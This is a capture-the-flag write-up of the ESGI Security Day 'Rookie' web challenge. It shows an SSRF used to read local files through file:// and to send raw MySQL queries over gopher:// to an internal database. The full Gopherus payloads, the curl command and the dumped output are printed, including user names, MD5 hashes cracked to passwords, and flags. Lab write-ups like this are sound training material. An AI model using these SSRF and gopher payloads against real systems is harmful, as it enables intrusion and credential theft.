ESGISECURITYDAY - Rookie
06 Apr 2018description: M0th3r >Hey bah quoi ? Tu t’attendais au grand M0th3r légendaire. Désolé de te décevoir. Il parait que tu veux servir la cause ? Tu m’as trouvé mais c’est pas encore gagné. C’est pas dit que j’te prenne sous mon aisselle. Tiens, entraîne toi, et on verra peut être si t’as l’étoffe d’un Pirate Cybernétique.
category: Web
First Eckmühl Down web challenge was a simple SSRF, where you had to request the service listening on the port 22. it would make a request to the URL and export the content as a PDF file. With it we can get the flag ESGI{Duke-083-B4seLine-J.D.456}.

The next challenge Rookie(ctf.hacklab-esgi.org:8082), was also an SSRF, once again we can try to scan the port and we see the port 3306 (MySQL is open), a direct nmap scan will show it as filtered.

<h1>Website checker</h1>
<p>Nous utilisons une nouvelle technologie parfaitement sûre pour tester vos divers sites internet. N'hésitez pas à nous donner du Dodgecoin!</p>
<form action="index.php" method="post">
URL Checker :
<input type="text" name='url' />
</form>Let’s extract the source code of the challenge in order to get more context. First we extract the current working directory from /proc/self/environ with the following payload file:///proc/self/environ.

Now we know the web application is located at /var/www/html/, with the same trick we can request the content of index.php.
<?php

include_once "config_test.php";
?>There is a mention of a config_test.php file, this one contains the following line // TODO: MySQL connection with "tiix" user and adding a MySQL password....
Now we know a user tiix, also he doesn’t have a password, based on that we can craft a payload to interact the MySQL database. Using Gopherus and the DumpInOneShot payload from PayloadsAllTheThings.
Dump in one shot payload : (select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in (@:=concat(@,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a)#.
The Gopher protocol allows us to send arbitratry content to a service.
curl -v 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%69%69%78%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%cd%00%00%00%03%28%73%65%6c%65%63%74%20%28%40%29%20%66%72%6f%6d%20%28%73%65%6c%65%63%74%28%40%3a%3d%30%78%30%30%29%2c%28%73%65%6c%65%63%74%20%28%40%29%20%66%72%6f%6d%20%28%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%29%20%77%68%65%72%65%20%28%74%61%62%6c%65%5f%73%63%68%65%6d%61%3e%3d%40%29%20%61%6e%64%20%28%40%29%69%6e%20%28%40%3a%3d%63%6f%6e%63%61%74%28%40%2c%30%78%30%44%2c%30%78%30%41%2c%27%20%5b%20%27%2c%74%61%62%6c%65%5f%73%63%68%65%6d%61%2c%27%20%5d%20%3e%20%27%2c%74%61%62%6c%65%5f%6e%61%6d%65%2c%27%20%3e%20%27%2c%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%2c%30%78%37%43%29%29%29%29%61%29%23%01%00%00%00%01'b
5.5.5-10.1.37-MariaDB-0+deb9u1ab>NN{D}i��-?�w=eeL-9ug"n)mysql_native_passworddef(@)
?����� �"�����
[ information_schema ] > ALL_PLUGINS > PLUGIN_NAME|
[ information_schema ] > ALL_PLUGINS > PLUGIN_VERSION|
[ information_schema ] > ALL_PLUGINS > PLUGIN_STATUS|
[ information_schema ] > ALL_PLUGINS > PLUGIN_TYPE|
[ information_schema ] > ALL_PLUGINS > PLUGIN_TYPE_VERSION|
[ information_schema ] > ALL_PLUGINS > PLUGIN_LIBRARY|
[ information_schema ] > ALL_PLUGINS > PLUGIN_LIBRARY_VERSION|
[ information_schema ] > ALL_PLUGINS > PLUGIN_AUTHOR|
[ information_schema ] > ALL_PLUGINS > PLUGIN_DESCRIPTION|
[ information_schema ] > ALL_PLUGINS > PLUGIN_LICENSE|
[ information_schema ] > ALL_PLUGINS > LOAD_OPTION|
[ information_schema ] > ALL_PLUGINS > PLUGIN_MATURITY|
...
[ securityday ] > nothinghere > flag|
[ securityday ] > nothinghere > funny|
[ securityday ] > users > id|
[ securityday ] > users > name|
[ securityday ] > users > email|
[ securityday ] > users > passwordThe challenge has a table nothinghere and users. First we can extract users from the database : gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%69%69%78%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%20%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%73%65%63%75%72%69%74%79%64%61%79%2e%75%73%65%72%73%01%00%00%00%01.
tmysql_native_password
0luzarkREDACTED 9684dd2a6489bf2be2fbdd799a8028e36
1 kickbhackREDACTED df90e13fa7699df8a377946815cf5dc44
2glaciusREDACTED 2a1c895a72d8f899852bcecae26e52dc
3maki
erlbgeurbgeirlbg@yopmail.com c4566b37904e58ac4ae4dbf7e3bf99325
4geluchatREDACTED 7682fe272099ea26efe39c890b33675b
9684dd2a6489bf2be2fbdd799a8028e3 MD5 poney
df90e13fa7699df8a377946815cf5dc4 MD5 lapin
2a1c895a72d8f899852bcecae26e52dc MD5 zizi
c4566b37904e58ac4ae4dbf7e3bf9932 [No Match]
7682fe272099ea26efe39c890b33675b MD5 azertyuiop Some nice passwords, now let’s get the flag from security.nothinghere.
python2 gopherus.py --exploit mysql
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: tiix
Give query to execute: select flag from securityday.nothinghere;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%69%69%78%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%2a%00%00%00%03%73%65%6c%65%63%74%20%66%6c%61%67%20%66%72%6f%6d%20%73%65%63%75%72%69%74%79%64%61%79%2e%6e%6f%74%68%69%6e%67%68%65%72%65%3b%01%00%00%00%01Flag is ESGI{W3lC0me_R00ki3_M0th3r_1s_0ld}.